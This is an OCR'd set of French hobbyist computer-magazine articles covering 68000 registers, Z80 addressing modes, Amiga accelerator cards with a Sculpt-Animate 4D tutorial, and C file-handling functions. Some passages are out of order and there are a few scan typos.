Au nombre de 8, ils se nomment D0, D1, D2, D3, D4, D5, D6, D7. «D» signifie «Data» (donnée), les nombres «0-7» permettent de les distinguer, mais aucun n'est plus important qu'un autre. Dans ces registres sont stockées des valeurs telles que des compteurs de boucles (cf. FOR en Basic) et des paramètres pour des appels de routines.

Admettons, par exemple, que vous vouliez changer de stylo afin d'écrire vos caractères à l'écran. C'est dans l'un de ces registres que sera mis le numéro du stylo avant l'appel de la routine concernée. Ici, pas de mystère, on commence en général par utiliser le registre D0 puis D1 et ainsi de suite. Mais ce sens de parcours n'est

*Suite de notre numéro 8, comment allons-nous dialoguer en Assembleur avec le 68000? Par le biais de ses registres internes.*

pas obligé; libre à chacun de faire comme bon lui semble. Les registres du 68000 n'occupant aucune place en mémoire, il n'y a pas lieu de se soucier comment le stockage des données s'effectue.

Le chargement d'une valeur dans un registre de donnée, n'utilise pas forcément les 32 bits. Une valeur 8 bits dans D0 par exemple, affecte seulement les 8 bits (octet) en partant de la droite. Les 24 bits restants sont préservés, sauf lors de l'emploi d'une instruction faisant une extension de signe 32 bits.

Remarque importante: un registre de donnée est au format 32 bits tous significatifs, il contient donc un mot long (Long Word) soit 4 octets (Bytes). Lors d'un stockage d'octet, ce sont les bits 0-7 du mot long qui sont modifiés, soit les 8 bits de droite. Aucun choix d'affectation n'est à faire. Il en existe plusieurs sortes de registres d'adresse programmables de différentes façons. Commençons par les plus simples.

### Les registres d'adresse principaux

Soit sept registres: A0, A1, A2, A3, A4, A5 et A6 qui s'utilisent

de la même manière que les registres de donnée, (procédé de stockage identique), mais cette fois pour le stockage des adresses. «A» signifie naturellement «Address».

Soyons concret ne serait-ce qu'un instant. Vous connaissez tous les instructions Basic POKE et PEEK. Par exemple, l'instruction POKE \$10000,5 place la valeur 5 dans le tiroir d'adresse \$10000. Ensuite, PRINT PEEK (\$10000) permet la lecture et l'affichage du contenu de cette adresse, soit la valeur 5. Voici comment réaliser un tel POKE en Assembleur.

```
MOVEQ #5,D0
```

```
MOVE.L #510000,A0
```

```
MOVE.B D0,(A0)
```

La valeur 5 est stockée dans le registre de donnée, puis est inscrite dans A0, l'adresse que nous allons utiliser. Enfin, on procède au transfert qui consiste à mettre l'octet qui contient D0 à l'adresse définie par A0. N'allons pas plus loin afin de ne pas déflorer nos prochaines découvertes.

Lorsqu'on examine la figure 1, on remarque que les bits 24-31 des registres d'adresse sont dénommés «non significatifs».

En voici la raison: les registres d'adresse sont théoriquement au format 32 bits (possibilité d'inscrire une valeur 32 bits dans l'un deux). Mais il faut savoir que les 8 bits de plus fort poids n'existent pas car il n'y a que 24 fils sur le bus d'adresses. Ceux-ci ignorés, donc non significatifs, sont mis à 0. Notez que les mettre à 1 ne planterait pas le système, notre 68000 est pétri d'indulgence.


Ainsi, un chiffre hexa représente 4 chiffres binaires puis qu'un mot long contient 32 bits. Donc, 8 x 4 chiffres binaires soit 8 chiffres hexa sont nécessaires pour le dénommer. On sait maintenant que les 8 bits de gauche ne sont pas utilisés, soit 2 chiffres hexa. C'est pourquoi, tout l'espace adressable par le 68000 ne nécessite que 6 chiffres hexa. Une adresse du genre \$00dff000 devient \$dff000.

### Un double registre d'adresse

Outre les 7 que nous venons d'évoquer, existe un autre registre faisant office de pointeur de pile et qui, de plus, peut être dédoublé. Son nom est A7, mais taper SP (Stack Pointer, pointeur de pile) dans un programme ne crée pas d'ambiguïté. Qu'est-ce qu'un «pointeur»? Qu'est-ce qu'une «pile»?

Un pointeur est un registre (pas forcément un registre machine) qui contient l'adres-

Figure 1



### Les registres du 68000

se où se trouve actuellement la pile. Celle-ci change souvent et facilement d'emplacement. Voici pourquoi: elle est une zone réservée au système, et contient les adresses de retour de sous-programmes. La pile SP a une structure LIFO (*Last In-First Out*) - littéralement: le dernier rentré est le premier sorti - équivalent à une pile d'assiettes. On doit retirer la dernière pour prendre celle de dessous. Ici, les assiettes sont tout simplement des adresses 32 bits (4 octets).

Lors de l'appel à un sous-programme (GOSUB en Basic, BSR en Assembleur), l'adresse de l'instruction suivante (après le BSR) est sauvegardée dans la pile. Puis, quand le 68000 rencontre l'instruction RTS (Return en Basic), il récupère l'adresse dans la pile et exécute les instructions à partir de ladite adresse qui sera stockée dans le PC.

Admettons que la pile soit en \$80000 et que l'on veuille y stocker l'adresse \$12345. Le

68000 va d'abord décrémente (soustraire 1) 4 fois le pointeur de la pile, (SP vaudra donc \$7FFFC), puis ranger \$12345 (\$00012345) à partir de \$7FFFC. Le résultat en mémoire sera le suivant:

\$7FFFC = \$00

\$7FFFD = \$01

\$7FFFE = \$23

\$7FFFF = \$45

Il est important de savoir que SP est d'abord décrémente. En ce qui concerne la lecture d'une adresse se trouvant à l'adresse pointée par SP, le processus est rigoureusement le même si l'on prend la peine de partir de la fin. Le 68000 lira donc les 32 bits se trouvant à l'adresse pointée par SP, puis incrémentera 4 fois SP afin que celle-ci retrouve son état initial. L'accès facile à la pile favorisant les risques d'erreurs, celle-ci doit être manipulée



avec précaution. Si le SP est mal dirigé lors d'un chargement d'adresse pour un retour de sous-programme, le 68000 lancera un programme dont l'adresse sera erronée. Inutile de préciser qu'alors, le plantage du système est assuré.

Ceci étant dit, je peux maintenant vous avouer qu'il existe deux piles. L'une que nous connaissons déjà, A7, et son homologue A7'. On utilise deux autres abréviations qui sont, à mon avis moins barbares: USP et SSP. Reste à savoir ce que signifie U et S.

- USP = *User Stack Pointer*  
- SSP = *Supervisor Stack Pointer*

Eh oui, le 68000 possède trois modes de fonctionnement, dont un que nous passerons volontairement sous silence; il s'agit du *Halt State Mode* ou mode bloqué. Les deux autres sont le mode utilisateur et le mode superviseur.

Le système d'exploitation de notre ordinateur (DOS) travaille en mode superviseur, alors que nos routines Assembleur tournent en mode normal, autre nom du *User Mode*. La différence principale entre ces deux modes est qu'en mode normal, il y a un certain nombre d'instructions inutilisables pour des raisons que nous verrons plus tard. On peut difficilement changer de mode de fonctionnement par programmation et il est peu recommandé de le faire. En effet, le mode superviseur permet de verrouiller le système contre les erreurs de l'utilisateur. Si vous passez dans ce mode, l'ordinateur n'a plus de défenses et les conséquences peuvent être fatales. Lors de l'utilisation d'instructions normalement réservées, le 68000 déclenche une exception «Violation de privilège» qui amène le plantage assez fréquemment, à moins bien évidemment de détourner ces vecteurs. Avant d'arriver à tout ceci, contentons-nous d'abord de programmer cette belle




Figure 2

bête qu'est le 68000 d'une manière relativement «propre». Lors d'un passage en mode superviseur, SP prend la valeur de SSP (A7') et inversement lors d'un passage en mode normal. Le 68000 contient donc deux piles accessibles suivant le mode dans lequel on se trouve.

### Dernier larron 32 bits, le PC (Program Counter)

Ce compteur de programme contient l'adresse de l'instruction en cours d'exécution, il est donc modifié à chaque nouvelle instruction. La programmation de ce registre d'adresse est évidente: un JMP \$70000 correspond à un saut à l'adresse \$70000 (sans que l'adresse de retour soit sauvegardée dans la pile USP). Le PC contiendra, suite à cette instruction, la valeur \$70000 et le 68000 exécutera la prochaine instruction à partir de cette adresse.

### Le registre d'état, SR (State Register)

Il comporte 16 bits eux-mêmes scindés en 2 octets. L'octet de droite est l'octet utilisateur,

celui de gauche, l'octet système. Ce dernier n'est accessible qu'en mode superviseur du fait de son contenu peu enviable par l'utilisateur moyen qui n'aime pas trop les «violations de privilèges». L'octet utilisateur, quant à lui, est accessible dans n'importe quel mode de fonctionnement. Seuls, 5 de ses bits sont significatifs (bit 0-4). Ce sont 5 *flags* (drapeaux) sensibles au résultat d'une instruction (fig. 2). Le fonctionnement de ces flags est simple. Leur bit correspondant est mis à 1 dans le cas où justement l'un ou plusieurs d'entre-eux est considéré comme vrai suite à une instruction déterminée. Ainsi,

- MOVE.B #5,D0 ; on met la valeur 5 dans le registre de donnée D0
- SUB.B #5,D0 ; on lui soustrait 5, D0 = 0

Le flag Z (Zéro) est donc vrai et le bit 2 de l'octet User est mis à 1. Remarquons que l'octet User est finalement inutile. Il existe en effet toute une panoplie d'instructions 68000 effectuant le travail qui consiste à tester ces bits, puis à faire des branchements dans un programme selon tel ou tel cas. Toutefois, les flags sont à retenir car très importants. Nous les étudierons prochainement

lors de la description détaillée de chacune des instructions du 68000.

### Adresses, code objet

Avant de se quitter, éclaircissons un point qui peut paraître obscur. La façon dont se décompose un programme.

```
$10000 2C78 0004 MOVE.L $0004,A6
$10004 4E75      RTS
```

A gauche, se trouve l'adresse de départ du programme et par la même, l'adresse de la première instruction que le 68000 va décoder puis exécuter. Figure ensuite le code objet (langage machine qui est la traduction du langage Assembleur) et enfin le mnémotechnique Assembleur. Puis on passe à l'instruction suivante. L'adresse de la seconde instruction est \$10004 car la première nécessite 4 octets. Une instruction prend au minimum 2 octets en mémoire, formant ce que l'on appelle le code opératoire. On trouve, le cas échéant, la valeur de l'opérande source puis celui de destination exprimés par un mot ou un mot long. Si l'opérande est un octet (\$10 par exemple), son code en langage machine sera \$0010.

Notre prochain menu, les modes d'adresses des registres. On va enfin pouvoir utiliser notre moniteur Assembleur.

Stéphane Rodriguez

### MEA CULPA

Malencontreusement happée dans un gouffre spatio-temporel, la ligne suivante devait normalement figurer à la fin de l'article précédent:

- Prouvons que nous sommes les plus forts, programmons en 68000 en attendant le 68040 de Motorola. Fréquence de l'horloge? 100 MHz.

# Les modes d'adressage

## L'ASSEMBLEUR EN DOUCEUR

(6<sup>e</sup> partie)

Afin d'étudier tout ceci en détail, nous allons introduire le mnémotechnique «LD» destiné à adresser une valeur. Facile à retenir, il résulte de la contraction du mot anglais «Load» (charger). Après un espace, il admet deux données toujours séparées d'une virgule. La première précise l'endroit (mémoire ou registre) et la seconde, la valeur à y placer. Sachez que le langage Assembleur dispose d'un très grand nombre de mnémotechniques, mais que la plupart des programmes n'en utilisent qu'une faible partie. Avant d'aborder les différents adressages, signalons que «#» précèdera un nombre hexadécimal et «%» une valeur binaire (représentation de l'Assembleur, DEVPA). Les nombres décimaux seront écrits tels quels.

*La manipulation de valeurs en mémoire vive, via les registres du Z80, s'effectue par une action importante nommée «adressage».*

*La terminologie en est quelque peu différente selon la méthode employée.*

registre 8 bits, ne peut être chargé qu'avec un nombre de 0 à 255. Lors de certaines opérations comme l'addition où A recueille le résultat, il faut savoir qu'à 256, ledit registre se retrouve à 0. Si le résultat est 258, A contient 2 avec un des *flags* (drapeau) du registre F signalant le dépassement;

- chargé dans un registre 16 bits (constitué de deux registres 8 bits comme BC,

DE ou HL), un nombre est stocké sous la forme poids fort et poids faible. Lors de LD HL,12000, le registre H va contenir le poids fort de 12000, soit le nombre de fois 256 contenu dans cette valeur. Le reste de cette division entière constituera le poids faible placé dans L. 12000 : 256 = 46 reste 224, donc H=46 et L=224. La représentation binaire est encore plus significative:

```

H | L
| |
12000 = %00101110 | 11100000
| |
46 | 224
    
```

N.B. Au risque d'alourdir le propos, signalons, pour être complet, les termes anglais que l'on rencontre parfois: MSB (*Most Significant Byte*), poids fort et LSB (*Least Significant Byte*), poids faible.

### Adressage registre

Ici, un registre est chargé avec la valeur que contient un autre registre, exemple: LD A,B ; charge dans A la valeur actuellement contenue dans B (tout en conservant celle-ci dans B).

Les registres doivent bien évidemment être de même capacité, donc, pas d'incongruité du genre LD A,HL.


### Adressage immédiat

Il consiste à charger directement la valeur désirée dans un des registres, exemple:

- LD A,50 stocke 50 dans le registre A (accumulateur).
- LD HL,12000 stocke 12000 dans le double registre HL.

Ces deux exemples appellent déjà deux commentaires:

- il ne faut pas perdre de vue la capacité maximum du registre concerné. Par exemple, A qui est un



### L'adressage étendu

Egalement appelé direct ou absolu, il permet de stocker ou lire des valeurs en mémoire vive (RAM). Il «étend» donc le champ limité des stockage des registres, exemple:

- LD A,(30000) ; charge dans A la valeur contenue à l'adresse 30000.
- LD (30000),A ; charge la valeur contenue dans le registre A à l'adresse 30000.
- LD (30000),HL ; charge à partir de l'adresse 30000 la



valeur contenue dans HL sous la forme « inversée », poids faible en 30000 et poids fort 30001.

Souignons qu'il est logique de stocker ainsi une valeur contenue dans un double registre (elle peut atteindre 65535), puisque la capacité d'une seule adresse se limite à 255. La méthode poids fort, poids faible le permet car  $(255 \times 256) + 255 = 65535$ . Beaucoup moins logique est la forme de stockage inversée; raison de plus pour s'en souvenir! A noter également une nouvelle notion: un nombre entre parenthèses sera toujours relatif à une adresse. Dans notre exemple (30000) signifie à l'adresse 30000 de la RAM.

## Adressage indirect

Il présente peu de différences avec l'adressage étendu. L'adresse n'apparaît pas directement, mais est représentée par un registre double préalablement chargé de celle-ci. HL, s'il est disponible, sera toujours préféré car les instructions qui l'emploient sont un peu plus rapides, exemple:  
- LD HL,30000 ; 30000 est chargé dans HL.  
- LD (HL),8 ; charge à l'adresse que contient HL (donc 30000), la valeur 8.

Observez que HL entre parenthèses est considéré comme (30000), il pointe donc une adresse. Remarque également que par ce mode d'adressage, la valeur 8 est directement stockée à une adresse. En effet, LD (30000),8 n'est pas permis, seul LD (30000),A est correct. Fort heureusement, en cas de méprise, l'Assembleur se charge de vous rappeler à l'ordre lors de l'opération de compilation.

## Adressage indexé

En fait, un adressage indirect qui emploie IX et IY, deux registres indexés (voir la

définition des registres):

- LD IX,30000 ; 30000 est chargé dans IX.
- LD (IX+3),8 ; charge à l'adresse 30003 (30000 + 3), la valeur 8.

(IX+X) dont on a souligné l'utilité pour la gestion des « tables » de données en Ram (Micro-Mag n°9), permet lui aussi de fournir directement une valeur sans passer par A.

Une fois de plus, il ne s'agit que de terminologies. On peut parfaitement user de tous ces modes d'adressage sans en connaître le nom. Toutefois, si d'aventure vous rencontrez au sein d'un article un verbiage du genre: «... nous allons employer une table où nous accédons par adressage indexé, vous serez moins enclin à jeter l'ouvrage à la poubelle.

## Premices

Avant de nous risquer (prochainement) à quelques lignes en Assembleur, il serait bon de découvrir la première des « directives d'assemblage » rencontrée dans un programme. Le but de ces fameuses directives étant de fournir diverses indications au logiciel Assembleur, elles ne génèrent donc pas de codes machine à la compilation. Celle qui nous occupe doit être placée dès le début du programme. Il s'agit de ORG, suivi de « l'adresse d'implantation » à partir de laquelle la routine sera installée en Ram.

Pourquoi la quasi-totalité des programmes réclament-ils l'adresse future d'implantation des routines? C'est en fait lié à la façon de représenter en codes machine, certains ordres de l'Assembleur. Par exemple les « étiquettes » attribuant des noms aux sous-routines. Un nom bien choisi (exemple, « Tracé : » permet

de distinguer la fonction d'une sous-routine donnée, tout en évitant de calculer et manier directement la valeur de l'adresse à laquelle elle se trouve).


C'est le logiciel Assembleur qui, lors de la compilation, se charge de remplacer les étiquettes par les adresses correspondantes. Supposons que « Tracé : » commence au 50e code machine. Avec ORG 30000 précisé en début

programme, l'appel à notre sous-routine se fera en 30050. Si la fantaisie nous prend de changer l'implantation de notre programme (reloger) par un ORG 20000, l'étiquette « Tracé : » sera automatiquement remplacée par 20050.

Avouez que c'est plus efficace que d'avoir à tout recalculer!

Déterminer une valeur pour ORG introduit d'autres réflexions, limite basse et haute par exemple. Lorsqu'on envisage d'implanter une routine en LM cohabitant avec un programme Basic, il faut placer celle-ci le plus haut possible afin de ménager une place suffisante au programme Basic. Evitez bien évidemment de squatter la mémoire vidéo, ou pire encore, les routines système, variables système, etc. Le mieux est de faire l'opération suivante: valeur de l'Himem, moins longueur de la routine en baissant encore le résultat

de 100 (à moins d'un manque de place terrible). Ces emplacements supplémentaires autoriseront quelques modifications ultérieures sans avoir à modifier ORG. Pensez également à la zone destinée à accueillir des données! De plus, il faut tenir compte de la place qu'occupent ensemble l'Assembleur lui-même, la table des symboles générés à la compilation et le pro-



gramme source. A ce propos, lisez très attentivement le manuel de votre Assembleur.

Une autre instruction capitale est le mnémotique RET que nous avons déjà évoqué. Son oubli est souvent lourd de conséquences. En effet, si nous avons parlé de son emploi pour clôturer une sous-routine à l'intérieur même d'une routine Assembleur, il faut savoir que c'est le RET final d'une routine qui rend la main au Basic (lors de l'appel par CALL, depuis de Basic, d'un routine en langage machine). Très bientôt, nos premiers pas...

Guy Poli

# Toujours plus vite

La micro-synthèse sur Amiga présente les logiciels de modélisation et d'animation 3D afin de découvrir l'énorme potentiel de ces applications.

Vous, passionnés de 3D, savez que les temps de calculs atteints par les programmes de ray-tracing sont souvent énormes, et qu'un Amiga standard, équipé d'un pauvre 68000, est largement sous-motorisé. Le problème s'aggrave encore lorsque l'on s'intéresse à l'animation, car le calcul de vingt-quatre images en ray-tracing sur configuration standard peut dépasser allègrement la semaine.

Bien sûr, les accélérateurs coûtent cher, et l'on peut être amené à se poser la question suivante: en ai-je réellement besoin? Si la 3D est une passion passagère et que l'on n'envisage pas d'acquérir un Amiga 2000 plus extensible, la réponse est assurément «non», à moins de crouler sous les dollars bien entendu. En effet, l'Amiga 500, même s'il dispose de quelques cartes de ce genre, n'est pas la machine rêvée pour moudre de l'image de synthèse en permanence. Sur 2000, le choix est large, et les critères de décision sont aigus.

Le principe de la carte accélératrice est connu. Il s'agit de remplacer le processeur central de la machine-hôte par un circuit plus rapide, si possible compatible avec les logiciels existants. L'Amiga a de la chance de ce côté, étant compatible avec tous les pro-

cesseurs Motorola. Il est fortement conseillé de rajouter une certaine quantité de mémoire sur bus 32 bits afin que le processeur rapide ne soit pas ralenti par l'accès à la mémoire 16 bits de la carte mère ou d'une extension mémoire de type A2058.

Cela dit, et avant de voir ce qui existe sur le marché, quelques conseils:

- la bidouille consistant à remplacer le 68000 par un 68010 L8 marche, mais le gain de temps ne dépasse jamais 5 à 10% sur les logiciels du commerce. Si vous en trouvez un peu cher (environ 150 F.), vous pouvez essayer mais ne vous attendez pas à une transformation radicale.

- les cartes accélératrices de type 68000 à 16 MHz ne font tourner qu'un nouveau 68000L16 à 16 MHz, tout le reste du système reste à l'ancienne vitesse de 7,16 MHz; en conséquence n'espérez pas obtenir plus de 25% de gain.

- ce qui vous intéresse, c'est l'image de synthèse (je vous rappelle que vous lisez cette rubrique!), donc n'achetez pas

une carte démunie de coprocesseur mathématique.

- dans le même ordre d'idée, vérifiez que le logiciel que vous utilisez dispose d'une version recompilée pour utiliser les instructions spécifiques aux processeurs 32 bits, comme *Sculpt-Animate*, *Turbo Silver* ou *Optics*.

## Des cartes à la carte

L'offre est encore limitée sur le marché français, mais la situation s'améliore progressivement. La carte la plus répandue est la A2620 de Commodore, avec 68020+68881 à 14,3 MHz et 68851, qui vous permet de reloger dans les 2 Mo de mémoire 32 bits de la carte le contenu du kickstart afin d'accélérer l'accès à ses routines. D'un rapport qualité/prix correct (environ 15000 F.), elle offre l'avantage de pouvoir choisir entre le 68000 et le 68020 au moment du boot.

Dans le bas de gamme, on peut trouver la carte Midget Racer de CSA (environ 5000 F.) mais qui aurait plutôt ten-

dance à ralentir votre Amiga sur la plupart des logiciels standards et à accélérer que d'environ trois fois les logiciels optimisés. Il n'est pas sûr que le jeu en vaille la chandelle.

Dans le haut de gamme et en attendant la A2630 de Commodore, GVP propose une carte 68030+68882 à 25 MHz très rapide, munie en option de 4 ou 8 Mo de Ram 32 bits (15000 F. sans Ram, et 35000 avec 4 Mo).

Dans tous les cas, les cartes sont toujours beaucoup moins chères aux Etats-Unis (2800 dollars pour la GVP plus 4 Mo), aussi choisissez entre les prix et le service après-vente plus la francisation. Nous parlerons aussi des Hurricane, pas encore importées en France, mais dont le dernier modèle 68030+68882 à 28,5 MHz risque de faire des remous.

Le mois prochain, un benchmark comparatif de toutes les cartes que nous aurons pu tester sur une scène représentative calculée avec *Sculpt-Animate* 4D, dont vous voyez la photo dans ces pages. Sachez simplement que le temps de calculs en mode photo, avec anti-aliasing au maximum et en haute résolution sur un Amiga 2000 avec 3 Mo et 68000, demande dix heures, neuf minutes et vingt-sept secondes. Non ? Si.

## VOTRE INITIATION A SCULPT-ANIMATE 4D

(à partir)

Nous allons en finir aujourd'hui avec la tri-view qui, rap-



pelons-le, est l'ensemble des trois fenêtres de modélisation. Les gadgets passés sous silence jusqu'à présent sont faciles à comprendre. Le gadget situé en haut et à droite inverse le sens de la fenêtre (voir schéma du mois précédent). Autrement dit, l'activer fait par exemple passer l'ouest de la gauche vers la droite de la fenêtre, et l'est en sens inverse. Les trois gadgets occupant le coin inférieur gauche ont des importances très différentes. Celui en forme de triangle permet de créer des faces triangulaires élémentaires en définissant trois points. Son intérêt est assez limité, car la profusion d'outils de toutes sortes évite pratiquement tout recours à cette fonction. Le gadget de centrage, en forme de croix, est par contre très utilisé. Il permet en effet de recentrer la fenêtre autour de la position du curseur, ce qui se révèle très utile lorsque l'on veut faire un zoom sur une partie d'un objet en étant sûr de conserver ledit objet en entier dans chacune des trois fenêtres.

Le troisième outil en forme de pince est le Grabber. Comme son nom l'indique, il agit comme une pince qui déplace les points sélectionnés relativement à la position du curseur. C'est l'un des outils les plus fréquemment activés lorsque l'on veut déformer des parties d'un objet ou le déplacer dans son ensemble.

Reste deux symboles essentiels: l'observateur et la cible. En effet, l'observateur (*Observer Location*) représente la position de la caméra qui filme la scène. Symbolisé par un petit rond bleu, l'observateur peut être déplacé n'importe où dans l'espace 3D. Enfin, la cible (*Observer Target*) est l'endroit exact vers lequel est pointé l'objectif de la caméra. Pour être sûr de bien voir un objet à l'écran, le meilleur moyen est encore de placer le curseur à son centre

(attention de bien le faire dans les trois fenêtres), puis de sélectionner *Observer Target*. Une petite croix représente cette cible.

## Fouille en règle


Avant de continuer notre exploration des outils de modélisation de *Sculpt-Animate 4D*, faisons une petite pause récréative et parlons de quelque chose de plus spectaculaire au niveau visuel. Nous savons maintenant qu'obtenir une image à l'écran passe par la création d'un ou de plusieurs objets, et du placement

tiques lorsqu'elle reflète l'environnement. Enfin, parce qu'il s'agit d'une primitive simple, qui ne demande pas beaucoup de temps de calcul dans les versions *Sculpt 3D XL* et *SA-4D 2.09*. Les versions plus anciennes (*Sculpt 3D* et *SA-4D 2.04*) ne disposent en effet pas de sphères parfaites; il faut alors les «approximer» à l'aide de nombreux polygones, ce qui augmente en proportion le temps de calculs.

Dans le premier cas, nos amis les 68000 pourront donc bénéficier de ces sphères parfaites sans trop s'essouffier; dans le second, prenez votre temps,

ou 2 dans le requester, ce qui vous donnera une approximation de sphère à quatre-vingts faces (N1) ou trois cent vingt faces (N2). Le niveau -1 (sphère parfaite), ne consomme que l'équivalent de vingt faces.

Règle d'or! Lorsque vous voulez optimiser votre objet afin que le temps de rafraîchissement des fenêtres ne soit pas trop long, contrôlez le nombre d'arêtes (*Edges*): ce sont elles qui sont rafraîchies en permanence dans la tri-view, et au blitter s'il vous plaît. En revanche, dans tous les autres cas, gardez à l'esprit le nombre de faces de la scène. Dans les



de l'observateur et de la cible. Cependant, cela ne suffit pas. Nous allons commencer à décortiquer le menu *Observer*, qui contrôle tout le côté visuel de *SA-4D*.

L'objet que nous utiliserons à des fins de démonstration sera la sphère. Pourquoi? Primo, parce que historiquement, ce fut la première forme à être calculée en *ray-tracing*. Secundo, parce que cette forme, devenue il est vrai un poncif en imagerie de synthèse, donne des effets très esthé-

détendez-vous et préparez-vous une activité quelconque pendant que votre brave Amiga mouline.. Pour créer une sphère parfaite, sélectionnez *EDIT ADD SPHERE*, puis tapez -1 dans le requester.

Ne vous affolez pas si un polyèdre à vingt faces apparaît dans la tri-view à la place d'une boule bien ronde. Cela permet d'économiser du temps lors du rafraîchissement des fenêtres. Pour ceux qui ne disposent pas des dernières versions de SA, tapez 1

calculs, ce sont les faces qui consomment la mémoire et le temps CPU. Pensez donc toujours à vos objets en terme de faces plutôt qu'en nombre de points.

Le mois prochain, nous expliquerons en détail les différents algorithmes utilisés par *Sculpt-Animate*, ainsi que les paramètres d'environnement qui nous permettront de créer notre première et néanmoins splendide image!

Frédéric Louquet

# Les fichiers

## (1<sup>ERE</sup> PARTIE) INITIATION AU C

*Les fonctions utilisées pour le traitement des fichiers ne font pas partie du langage proprement dit, mais sont toujours incluses dans une librairie. La norme C leur assure une excellente portabilité, du moins pour les fonctions Ansi ou Unix.*

Évidemment C ne propose pas à l'origine de fonctions extrêmement sophistiquées et si vous désirez faire par exemple du séquentiel indexé, il faudra créer votre bibliothèque, en trouver une déjà existante ou encore faire un appel au système d'exploitation quand il permet cette facilité.

Ceci posé, on trouve en C deux grands groupes, les fichiers «bufferisés» et les fichiers «non bufferisés».

### Les fichiers bufferisés

Leur fonctionnement s'inspire directement de la notion de Flux liée à Unix. Sans entrer dans les détails, il faut savoir que l'ouverture - par `fopen()` - d'un tel fichier renvoie un pointeur sur une structure de type FILE comprenant un pointeur sur un buffer et des indicateurs sur le flot de données comme la position courante de lecture/écriture, le mode d'ouverture, etc. La structure FILE et les fonctions s'y rapportant sont expliquées dans `<stdio.h>`. On trouve d'abord :

`FILE *fopen( char *filename, char *mode );`

`Fopen()` ouvre donc un fichier et renvoie un pointeur vers la structure décrivant le flux - ( FILE \* ) 0L en cas d'erreur - .

La chaîne mode contient les codes suivants :

- r : lecture seule.

- r+ : lecture et écriture.

- w : création ou écrasement pour écriture seule .

- w+ : création ou écrasement pour lecture et écriture.

- a : ouverture ou création en lecture.

- a+ : ouverture ou création en lecture et écriture.

On peut y ajouter :

- b : fichier binaire (sans transformation).

- t : fichier texte.

Pour fermer ce type de fichier, on a :

`int fclose( FILE *stream );`  
qui ferme le flux «stream» précédemment ouvert par `fopen()`.

Vous trouverez d'autres fonctions classiques dans l'encadré n°1.

### Les fichiers standards

On trouve les fichiers suivants déjà ouverts :

- `stdout` (standart output) est le terminal de sortie standart, l'écran. C'est ainsi que `putchar` est une macro définie dans

`stdio.h` par :

`#define putchar( c ) putc( c, stdout )`

On remarque d'autre part que :

`printf( "stdout, "coco" = %d", coco );`

est équivalent à

`printf( "coco = %d", coco );`

- `stdin` ( standart input ) correspond au clavier. On trouve par exemple dans `stdio.h` :

`#define getchar() getc( stdin )`

Même remarque que pour `stdout` mais en ce qui concerne, `fscanf()` et `scanf()`.

- `stderr` ( standart error ) fichier de sortie en cas d'erreur.

- `stdprn` ( standart printer ) qui envoie les données sur l'imprimante connectée au port Centronics et stdaux qui concerne la RS232.

Si l'utilisation de ces fonctions ne pose pas de difficultés notables, elle suscite néanmoins deux remarques :

- sur certains systèmes/ordinateurs, il est nécessaire de `fflush`-er systématiquement `stdout` pour voir apparaître immédiatement les informations désirées à l'écran;

- quand on ouvre un fichier, il est important de ne pas se tromper sur le mode texte ou binaire choisi. On rappelle que le mode texte réagit aux codes LF, CR et EOF. Il peut donc être désastreux d'écrire un fichiers de données numériques en mode texte. Si on ne

précise pas le mode d'ouverture, ce dernier sera fixé par la variable globale `_fmode`.

### Un p'tit prog...

Pour illustrer les fichiers bufferisés, vous avez un programme qui passe à la moulinette un fichier texte pour le débarrasser des caractères exotiques pouvant gêner certaines configurations d'imprimantes ou d'éditeurs comme les «ç», «à», «ù», etc . De plus, s'il détecte une tabulation, il la transforme en cinq espaces, ce qui permet d'éviter les indentations trop importantes générant des passages à la ligne non désirés. Il s'utilise sous Dos en tapant simplement :

`moulnet nomfich1 nomfich2`

... nomfichn

et renvoie en cas de succès un fichier ASCII bien clean pour chaque nomfichx et portant le nom: NOMFICHX.ASC.

### Les fichiers non bufferisés...

Les fichiers non bufferisés sont des options plus proches du système que les précédents. Au lieu de travailler avec une structure sophistiquée, ils se contentent d'un file descriptor ou handle, c'est-à-dire d'un numéro d'identification entier. Comme ils ne disposent pas de buffer, chaque lecture/écriture provoque un accès au périphérique utilisé.



#### 1 - Fonctions d'accès aux fichiers bufferisés

Toutes ces fonction nécessitent l'inclusion de `stdio.h`.

- `int feof( FILE *stream );`  
renvoie une valeur non nulle si la fin de fichier a été atteinte.
- `int fputc( char c, FILE *stream );`  
et  
`int putc( int c, FILE *stream );`  
envoie c dans stream.
- `int fgetc( FILE *stream );`  
et  
`int getc( FILE *stream );`  
renvoient un caractère lu depuis stream et convertit en int.
- `int ungetc( int c, FILE *stream );`  
repousse c dans stream qui pourra ainsi être relu par `getc...etc`. EOF est retourné en cas d'erreur.
- `int fputs( char *chain, FILE *stream );`  
envoie la chaîne chain - terminée par 0 - dans stream et retourne EOF en cas d'erreur.
- `char *fgets( char *ptr, int nb, FILE *stream );`  
va lire dans stream nb -1 caractères à moins de rencontrer d'abord un '\n' et les place dans la chaîne pointée par ptr en ajoutant un '\0'. Renvoie 0L en cas d'erreur.
- `int fwrite( void *ptr, int size, int nb, FILE *stream );`  
écrit nb objets de taille size à partir de l'adresse ptr dans stream et renvoie le nombre d'OBJETS effectivement écrits.
- `int fread( void *ptr, int size, int nb, FILE *stream );`  
lit dans stream nb zones de taille size pointés par ptr et renvoie le nombre d'OBJETS lus (dans beaucoup de C, ptr est de type char \*).
- `int fflush( FILE *stream );`  
vide le tampon vers le médium de sortie et renvoie EOF si erreur, zéro autrement (la fermeture d'un fichier force un `fflush()`).
- `int fseek( FILE *stream, long offset, int whence );`  
déplace d'offset le pointeur associé à stream. Whence indique à partir d'où s'effectue le déplacement selon qu'il vaut 0: début du fichier, 1: position courante ou 2: fin du fichier.
- `long ftell( FILE *stream );`  
retourne la position courante du pointeur associé à stream (en positionnant le pointeur en fin de fichier avec `fseek()` puis en appelant `ftell`, on obtient la taille du fichier).  
Cette liste n'est pas exhaustive !

Leur manipulation commence avec les fonctions `creat()` et `open()` déclarées dans `<io.h>`:

- `int creat( char *filename, int amode );`  
crée le fichier filename et renvoie un handle correspondant. amode est une combinaison de bits dont les mnémoniques se trouvent dans `<stat.h>` ou `<fcntl.h>` et sont:
  - . S\_IWRITE : écriture seule.
  - . S\_IREAD : lecture seule.
  - . O\_BINARY : fichier binaire.
  - . O\_TEXT : fichier texte.

- `int open( char *filename, int access );`  
ouvre le fichier filename dans le mode access qui est une combinaison de constantes #définies dans `<fcntl.h>` et dont les principales sont:
  - . O\_RDONLY : lecture seule.
  - . O\_WRONLY : écriture seule.
  - . O\_RDWR : lecture/écriture.
- On retrouve encore O\_BINARY et O\_TEXT.
- `int close( int handle );`  
referme le fichier identifié par handle.

